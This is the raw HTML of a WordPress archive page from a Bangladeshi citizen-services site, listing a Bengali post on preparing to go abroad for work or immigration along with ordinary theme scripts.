						<a href="https://claimbd.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%ac%e0%a6%a1%e0%a6%bc-%e0%a6%b8%e0%a7%81%e0%a6%96%e0%a6%ac/" title="প্রবাসীদের জন্য বড় সুখবর: মাত্র ২০ হাজারে দেশে ফেরার সুযোগ, লক্ষ্য ১০০ কোটি আয়">
							প্রবাসীদের জন্য বড় সুখবর: মাত্র ২০ হাজারে দেশে ফেরার সুযোগ, লক্ষ্য ১০০ কোটি আয়						</a>
					</li>
									<li>
						<a href="https://claimbd.com/%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a7%8b%e0%a6%95-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%b9%e0%a6%93%e0%a6%af/" title="সরকারি চাকরিতে ৫ বছরের বেশি নয়, লক্ষ্য হোক উদ্যোক্তা হওয়া: ড. ইউনূস">
							সরকারি চাকরিতে ৫ বছরের বেশি নয়, লক্ষ্য হোক উদ্যোক্তা হওয়া: ড. ইউনূস						</a>
					</li>
									<li>
						<a href="https://claimbd.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a7%8d/" title="সরকারি কলেজ শিক্ষকদের &#8216;অ্যাডভান্স ইনক্রিমেন্ট&#8217; আবেদনের নতুন ফরম প্রকাশ">
							সরকারি কলেজ শিক্ষকদের &#8216;অ্যাডভান্স ইনক্রিমেন্ট&#8217; আবেদনের নতুন ফরম প্রকাশ						</a>
					</li>
									<li>
						<a href="https://claimbd.com/sanchaypatro-tax-account-bangladesh/" title="সঞ্চয়পত্র ট্যাক্স সার্টিফিকেট ২০২৬ । ঘরে বসেই ডাউনলোড করা যাবে সঞ্চয়পত্রের আয়কর প্রত্যয়নপত্র?">
							সঞ্চয়পত্র ট্যাক্স সার্টিফিকেট ২০২৬ । ঘরে বসেই ডাউনলোড করা যাবে সঞ্চয়পত্রের আয়কর প্রত্যয়নপত্র?						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
													<nav class="top-bar-menu">
															</nav>
					
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://claimbd.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-2-1.png" class="custom-logo tg-image-to-reveal-fade-in" alt="logo" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																
<article id="post-3484" class=" post-3484 post type-post status-publish format-standard has-post-thumbnail hentry category-58 tag-first-preparation-for-immigrant tag-first-preparation-for-immigrant---- tag-756"  itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
				<div class="cm-featured-image">

				
									<a href="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg" class="image-popup-blog">
					<img width="768" height="427" src="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in wp-post-image" alt="First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?" decoding="async" fetchpriority="high" srcset="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg 768w, https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3-300x167.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />									</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/" rel="category tag">বিদেশ যাওয়ার নিয়ম</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title" itemprop="headline" >
			<a href="https://claimbd.com/first-preparation-for-immigrant-bd/" title="First Preparation for immigrant bd । বাংলাদেশ হতে বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?">
				First Preparation for immigrant bd । বাংলাদেশ হতে বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://claimbd.com/first-preparation-for-immigrant-bd/" title="2:35 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-15T02:35:43+06:00" itemprop="datePublished" >Aug 15, 2024</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://claimbd.com/author/claimbd/"
			title="Admin"
			>
				Admin			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">640 Views</span></span><span class="cm-tag-links" itemprop="keywords" > <svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://claimbd.com/tag/first-preparation-for-immigrant/" rel="tag">First Preparation for immigrant</a>,&nbsp; <a href="https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/" rel="tag">First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?</a>,&nbsp; <a href="https://claimbd.com/tag/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d/" rel="tag">বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?</a></span></div><div class="cm-entry-summary" itemprop="description" >
			<p>প্রবাস জীবনে পরিবার-পরিজন থেকে বিচ্ছিন্ন হয়ে</p>

			</div>

	
	</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-2-1.png">
					<meta itemprop="width" content="272">
					<meta itemprop="height" content="90">
				</div>
				
			<meta itemprop="name" content="Claimbd">
		</div>
				<meta itemprop="dateModified" content="2024-08-15T07:29:37+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://claimbd.com/first-preparation-for-immigrant-bd/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="427">
			</div>
			</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-39" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-38" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/sanchayapatra-new-profit-rate/">Sanchayapatra New Profit Rate 2026 । প্রতি লাখে কেটেকুটে মাসে কত টাকা ঢুকবে?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%ac%e0%a6%a1%e0%a6%bc-%e0%a6%b8%e0%a7%81%e0%a6%96%e0%a6%ac/">প্রবাসীদের জন্য বড় সুখবর: মাত্র ২০ হাজারে দেশে ফেরার সুযোগ, লক্ষ্য ১০০ কোটি আয়</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a7%8b%e0%a6%95-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%b9%e0%a6%93%e0%a6%af/">সরকারি চাকরিতে ৫ বছরের বেশি নয়, লক্ষ্য হোক উদ্যোক্তা হওয়া: ড. ইউনূস</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a7%8d/">সরকারি কলেজ শিক্ষকদের &#8216;অ্যাডভান্স ইনক্রিমেন্ট&#8217; আবেদনের নতুন ফরম প্রকাশ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/sanchaypatro-tax-account-bangladesh/">সঞ্চয়পত্র ট্যাক্স সার্টিফিকেট ২০২৬ । ঘরে বসেই ডাউনলোড করা যাবে সঞ্চয়পত্রের আয়কর প্রত্যয়নপত্র?</a></li>
</ul></aside><aside id="block-34" class="widget widget_block">
<h5 class="wp-block-heading">ক্যাটাগরিজ</h5>
</aside><aside id="block-33" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-724"><a href="https://claimbd.com/category/%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%a6%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/">অনুদান ও ভাতা</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://claimbd.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a7%ab%e0%a7%a6-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a6%b0%e0%a6%be/">আয় করার উপায়</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc-%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be/">আয়কর</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">এইমাত্র পাওয়া</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%b8%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">এসএসসি পরীক্ষা ২০২৬</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a0%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">জন্ম নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://claimbd.com/category/%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%87%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://claimbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">নাগরিক সেবা</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">পাসপোর্ট সেবা</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">প্রবাসী সেবা</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">বিদেশ যাওয়ার নিয়ম</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://claimbd.com/category/hsc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">মোবাইল ব্যাংকিং</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://claimbd.com/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">শুভ জন্মদিন ফেসবুক স্ট্যাটাস</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">সরকারি সেবা</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">স্বাস্থ্য রক্ষার নিয়ম</a>
</li>
</ul></aside><aside id="block-31" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/contact-us/">Contact Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/disclaimer/">Disclaimer</a></li></ul></aside><aside id="block-42" class="widget widget_block">
<h2 class="wp-block-heading">Recent Comments</h2>
</aside><aside id="block-41" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/bd78758ff5a82e83caf4eb004234009819384be28d4f366d954baaf037bfbae2?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd78758ff5a82e83caf4eb004234009819384be28d4f366d954baaf037bfbae2?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Md Shipon</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/chukti-patro-sample-bd/#comment-4661">চুক্তি পত্রের নমুনা pdf 2026 । ১০০ টাকার স্ট্যাম্প pdf download</a><time datetime="2025-10-30T12:28:45+06:00" class="wp-block-latest-comments__comment-date">Oct 30, 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>জমির দলিলের স্টাম্প</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/3bdba662e77fd507d03e4e4554ca9c414c23973baa35b18505ea2143d62968d8?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bdba662e77fd507d03e4e4554ca9c414c23973baa35b18505ea2143d62968d8?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">মোঃ আসগর আলী</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/police-gd-by-online-process-bd/#comment-499">অনলাইন জিডি করার নিয়ম ২০২৬ । থানায় না গিয়ে অনলাইনে জিডি কপি ডাউনলোড করুন</a><time datetime="2024-03-24T15:50:57+06:00" class="wp-block-latest-comments__comment-date">Mar 24, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>জিডি নং-১০৫২, তারিখ: ১৪/০৩/২০২৪খ্রি. বোয়ালিয়া মেট্রোপলিটন মডেল থানা, রাজশাহী।</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/9af8631b190eb98c41e26cdad5f41e801f16c7511dca498b600d3cbc20f586cf?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9af8631b190eb98c41e26cdad5f41e801f16c7511dca498b600d3cbc20f586cf?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://claimbd.com">Claimbd</a> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/heba-process-bd/#comment-498">সম্পত্তি দান/হেবা নতুন নিয়ম ২০২৫ । পৈত্রিক সম্পত্তি নামজারি ব্যতীত হেবা করা যাবে না?</a><time datetime="2024-03-23T13:47:58+06:00" class="wp-block-latest-comments__comment-date">Mar 23, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>ধন্যবাদ</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8d50bff7c5abe9cca7dd78b5ba00445c7833b6b86c0db6061dd6cb9ae53f2d46?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d50bff7c5abe9cca7dd78b5ba00445c7833b6b86c0db6061dd6cb9ae53f2d46?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://mdrieajulislam24@gmail.com">md rieajul islam</a> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/heba-process-bd/#comment-493">সম্পত্তি দান/হেবা নতুন নিয়ম ২০২৫ । পৈত্রিক সম্পত্তি নামজারি ব্যতীত হেবা করা যাবে না?</a><time datetime="2024-03-19T19:52:31+06:00" class="wp-block-latest-comments__comment-date">Mar 19, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>ধন্যবাদ ভাই আপনি নামজারি সম্পর্কে ভালো করে বুঝিয়ে লিখেছেন।</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/ab5fcc1a4608a4db3b02b67051a8658ff79ccb95464ca30dc2ff0bd849b348b0?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab5fcc1a4608a4db3b02b67051a8658ff79ccb95464ca30dc2ff0bd849b348b0?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Sanford</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/primary-assistant-teacher-recruitment-result/#comment-490">Primary Assistant Teacher Recruitment Result 2025 । সহকারী শিক্ষক নিয়োগের চূড়ান্ত ফলাফল কবে দিবে?</a><time datetime="2024-03-16T19:33:41+06:00" class="wp-block-latest-comments__comment-date">Mar 16, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I am sure this paragraph has touched all the internet users, its really really pleasant post on building up new&hellip;</p>
</div></article></li></ol></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer colormag-footer--classic" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
						<nav class="cm-footer-menu">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a href="http://themegrill.com/colormag-pro-technology/">Home</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a href="http://themegrill.com/theme-instruction/colormag-pro/">Theme Instructions</a></li>
<li id="menu-item-3758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3758"><a href="http://themegrill.com/support-forum/">Support</a></li>
</ul></div>			</nav>
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://claimbd.com/" title="Claimbd" ><span>Claimbd</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
